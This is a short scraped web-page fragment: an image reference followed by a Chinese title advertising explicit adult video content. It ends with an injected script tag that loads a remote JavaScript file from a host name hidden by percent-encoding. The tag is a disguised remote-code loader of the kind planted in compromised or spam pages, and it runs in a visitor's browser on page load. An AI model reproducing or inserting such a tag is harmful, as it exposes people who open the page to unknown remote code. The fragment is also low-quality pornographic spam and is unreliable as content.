 【中文字幕】粉嫩的一线天鲍鱼在灯光下一览无余<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>